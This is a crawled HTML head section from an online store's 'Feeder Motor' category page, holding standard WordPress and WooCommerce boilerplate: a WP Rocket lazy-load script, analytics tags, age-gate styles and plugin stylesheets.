

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/function/feeder-motor/
body_size: 63937
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Feeder Motor &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feeder Motor Function Feed" href="https://gretasguns.com/function/feeder-motor/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1766422922' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1766422922' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1766422922' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1766422922' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1766422922' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1766422922' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
